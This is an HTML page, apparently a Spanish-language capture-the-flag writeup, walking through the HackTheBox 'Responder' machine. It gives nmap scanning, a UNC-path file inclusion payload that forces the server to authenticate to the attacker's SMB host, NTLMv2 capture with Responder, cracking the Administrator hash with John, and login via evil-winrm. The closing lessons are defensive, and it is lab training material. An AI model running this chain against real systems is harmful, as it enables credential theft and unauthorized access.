

<file: writeups/responder.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <title>Responder HTB - Writeup</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="description" content="Writeup de Responder (HackTheBox): inclusión remota de archivos (RFI) sobre una web PHP en Windows, captura del hash NTLMv2 del Administrador con Responder, crackeo con John y acceso por Evil-WinRM hasta la flag." />
  <meta name="color-scheme" content="dark" />
  <link rel="icon" href="../img/avatar.png" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../styles.css?v=5" />
</head>
<body>
  <div class="post-layout">
    <aside class="post-sidebar">
      <div class="sidebar-avatar">
        <img src="../img/avatar.png" alt="Avatar de ZerasedZ" />
      </div>
      <h2 class="sidebar-name">ZerasedZ</h2>
      <p class="sidebar-role">HTB - Offensive Security</p>

      <ul class="sidebar-list">
        <li>HTB</li>
        <li>Windows · Web</li>
      </ul>

      <ul class="sidebar-links">
        <li><a href="https://profile.hackthebox.com/profile/019d4be4-ec1e-706b-9196-b4be2dab6db5">HTB</a></li>
        <li><a href="https://twitter.com">Twitter</a></li>
        <li><a href="https://github.com/JeinerGutierrez">GitHub</a></li>
      </ul>

      <a class="back-home" href="../index.html">&larr; Volver a Writeups</a>
    </aside>

    <main class="post-main">
      <header class="post-header">
        <p class="post-breadcrumb"><a href="../index.html">Home</a> / Responder HTB - Writeup</p>
        <h1 class="post-title">Responder HTB - Writeup</h1>
        <p class="post-date">Aug 12, 2026 · <span class="pill">Windows</span> <span class="pill">Web</span> <span class="pill">Very Easy</span></p>
      </header>

      <nav class="post-toc" aria-label="Contenido del writeup">
        <h2>En este writeup</h2>
        <ol class="post-index">
          <li><a href="#enumeracion">1. Enumeración inicial</a></li>
          <li><a href="#vhost">2. Configurando el vhost</a></li>
          <li><a href="#lfi">3. Detectando la inclusión de archivos</a></li>
          <li><a href="#responder">4. Capturando el hash NTLMv2 con Responder</a></li>
          <li><a href="#john">5. Crackeando el hash con John</a></li>
          <li><a href="#winrm">6. Acceso por Evil-WinRM y la flag</a></li>
          <li><a href="#conclusion">7. Conclusión</a></li>
        </ol>
      </nav>

      <section class="post-section">
        <h2>El día de hoy vamos a resolver la máquina Responder de HackTheBox. Es una máquina Windows - Very Easy centrada en un clásico del pentesting en entornos Windows: una web PHP vulnerable a inclusión de archivos que nos permite forzar al servidor a autenticarse contra un recurso SMB controlado por nosotros. Con la herramienta Responder capturamos el hash NTLMv2 del Administrador, lo crackeamos con John y entramos por WinRM para leer la flag.</h2>
        <img src="responder/img-logomachine.png" alt="Ficha de la máquina Responder en HackTheBox, clasificada como Windows - Very Easy" />

        <h2 id="enumeracion">1. Enumeración inicial</h2>
        <p>Como siempre, arrancamos con un escaneo completo de puertos y detección de versiones con nmap:</p>
        <pre><code>sudo nmap -p- -sV -sC -T5 --min-rate 3000 -Pn 10.129.95.234</code></pre>
        <img src="responder/img-nmap.png" alt="Resultado de nmap mostrando el puerto 80 con Apache 2.4.52 sobre Win64 y PHP 8.1.1, el 5985 con Microsoft HTTPAPI (WinRM) y el 7680" />
        <p>El escaneo nos revela varios puertos interesantes:</p>
        <pre><code>80/tcp   open  http     Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
5985/tcp open  http     Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
7680/tcp open  pando-pub?</code></pre>
        <p>Dos cosas quedan claras de entrada: es una máquina <strong>Windows</strong> (por el <code>Win64</code> y el CPE de nmap) y tiene un servidor web Apache con <strong>PHP 8.1.1</strong> en el puerto 80. El puerto <code>5985</code> es <strong>WinRM</strong>, que nos servirá más adelante para conseguir una shell si obtenemos credenciales válidas.</p>

        <h2 id="vhost">2. Configurando el vhost</h2>
        <p>Al intentar entrar a la web nos damos cuenta de que redirige a <code>unika.htb</code>, un dominio que nuestra máquina todavía no sabe resolver, así que nos da un "Server Not Found":</p>
        <img src="responder/img-paginasinrespuesta.png" alt="Firefox mostrando Server Not Found al intentar acceder a http://unika.htb" />
        <p>Para resolverlo, agregamos el dominio a nuestro archivo <code>/etc/hosts</code> apuntando a la IP de la máquina:</p>
        <pre><code>sudo nano /etc/hosts</code></pre>
        <img src="responder/img-iphosts.png" alt="Edición de /etc/hosts en nano añadiendo la línea 10.129.95.234 unika.htb" />
        <p>Recargamos y ahora sí carga la web: una plantilla corporativa de diseño web llamada "Unika":</p>
        <img src="responder/img-paginaresponde.png" alt="Web de Unika cargando correctamente con el eslogan Excellent Web Designs" />

        <h2 id="lfi">3. Detectando la inclusión de archivos</h2>
        <p>Explorando la web notamos que tiene un selector de idioma. Al cambiar de idioma, la URL usa un parámetro <code>page</code> que carga un archivo HTML distinto:</p>
        <pre><code>http://unika.htb/index.php?page=german.html</code></pre>
        <img src="responder/img-cambiodeidiomaURL.png" alt="Web de Unika en alemán (Ich bin Unika) con la URL index.php?page=german.html" />
        <p>Ese parámetro <code>page</code> que se incluye directamente en un <code>include()</code> de PHP es un candidato clásico a inclusión de archivos (LFI/RFI). Como es una máquina Windows, en lugar de un LFI tradicional probamos directamente una <strong>inclusión remota vía UNC/SMB</strong>: apuntamos el parámetro a un recurso compartido en nuestra propia máquina atacante:</p>
        <pre><code>http://unika.htb/index.php?page=//10.10.14.31/ShareFileHTB</code></pre>
        <img src="responder/img-fileinclusionurl.png" alt="Errores de PHP include() intentando abrir \\10.10.14.31\SHAREFILEHTB, confirmando que el servidor intenta acceder a nuestro recurso SMB" />
        <p>El error de PHP es la confirmación que buscábamos: el servidor <strong>sí intenta acceder a nuestro recurso SMB</strong> (<code>include(\\10.10.14.31\SHAREFILEHTB)</code>). Esto significa que Windows tratará de autenticarse contra nuestra máquina para acceder al recurso... y ahí es donde entra Responder.</p>

        <h2 id="responder">4. Capturando el hash NTLMv2 con Responder</h2>
        <p>Levantamos Responder en nuestra interfaz de la VPN para ponernos a la escucha y capturar cualquier intento de autenticación SMB:</p>
        <pre><code>sudo responder -I tun0 10.10.14.31</code></pre>
        <img src="responder/img-conectionresponder.png" alt="Responder 3.1.3.0 iniciando con los poisoners LLMNR, NBT-NS y MDNS y el servidor SMB activo" />
        <p>Con Responder escuchando, volvemos a lanzar la petición apuntando el parámetro <code>page</code> a nuestra IP. En cuanto el servidor intenta autenticarse contra nuestro recurso SMB, Responder captura el hash <strong>NTLMv2</strong> de la cuenta que ejecuta el proceso:</p>
        <img src="responder/img-responder.png" alt="Responder capturando el hash NTLMv2-SSP del usuario RESPONDER\Administrator desde el cliente 10.129.95.234" />
        <p>El hash pertenece a <code>RESPONDER\Administrator</code>. Copiamos toda la cadena del hash y la guardamos en un archivo para poder crackearla:</p>
        <pre><code>nano hash.txt</code></pre>
        <img src="responder/img-nanohask.png" alt="Hash NTLMv2 del Administrador pegado dentro del archivo hash.txt en nano" />
        <p>Verificamos que el archivo quedó creado en nuestro directorio:</p>
        <pre><code>ls</code></pre>
        <img src="responder/img-verificacióncreadohash.png" alt="Listado del directorio mostrando el archivo hash recién creado" />

        <h2 id="john">5. Crackeando el hash con John</h2>
        <p>Vamos a usar John the Ripper junto al diccionario <code>rockyou</code>. En muchas distros viene comprimido, así que primero lo descomprimimos:</p>
        <pre><code>sudo gunzip /usr/share/wordlists/rockyou.txt.gz</code></pre>
        <img src="responder/img-gunziprock.png" alt="Descompresión del diccionario rockyou.txt.gz con gunzip" />
        <p>Ahora lanzamos John contra nuestro hash usando ese diccionario:</p>
        <pre><code>john --session=nueva --wordlist=/usr/share/wordlists/rockyou.txt hash.txt</code></pre>
        <img src="responder/img-romperelhashjohn.png" alt="John crackeando el hash NTLMv2 del Administrador y revelando la contraseña badminton" />
        <p>John rompe el hash en cuestión de segundos: la contraseña del <code>Administrator</code> es <code>badminton</code>. Con credenciales válidas de administrador y el puerto WinRM abierto, el acceso está prácticamente hecho.</p>

        <h2 id="winrm">6. Acceso por Evil-WinRM y la flag</h2>
        <p>Usamos Evil-WinRM para conectarnos al servicio WinRM (puerto 5985) con las credenciales obtenidas:</p>
        <pre><code>evil-winrm -i 10.129.95.234 -u Administrator -p badminton</code></pre>
        <img src="responder/img-conexionwindows.png" alt="Evil-WinRM estableciendo una shell como Administrator y listando el directorio C:\Users con las carpetas Administrator, mike y Public" />
        <p>Conseguimos una shell interactiva como Administrador. Al listar <code>C:\Users</code> vemos que existe un usuario <code>mike</code>. La flag de usuario suele estar en su escritorio, así que navegamos hasta ahí y la leemos:</p>
        <pre><code>cd C:\Users\mike\Desktop
ls
cat flag.txt</code></pre>
        <img src="responder/img-flag.png" alt="Lectura del archivo flag.txt en el escritorio de mike mostrando el hash de la flag" />
        <p>Con eso capturamos la flag y completamos la máquina.</p>

        <h2 id="conclusion">7. Conclusión</h2>
        <img src="responder/img-machinefinish.png" alt="Pantalla de HackTheBox confirmando que la máquina Responder fue hackeada por ZerasedZ" />
        <p>Responder es una máquina muy didáctica sobre uno de los vectores más frecuentes en entornos Windows reales. Todo parte de un error de programación clásico: incluir en un <code>include()</code> de PHP un parámetro controlado por el usuario sin sanitizar. En Windows, ese fallo permite forzar una autenticación SMB saliente hacia un servidor malicioso, donde herramientas como Responder capturan el hash NTLMv2. Si además la contraseña es débil (como <code>badminton</code>), un simple diccionario con John basta para recuperarla en texto plano. La lección: nunca incluir rutas controladas por el usuario, deshabilitar el acceso a recursos remotos en PHP y usar contraseñas robustas para las cuentas privilegiadas.</p>
      </section>
    </main>
  </div>
</body>
</html>
</file>


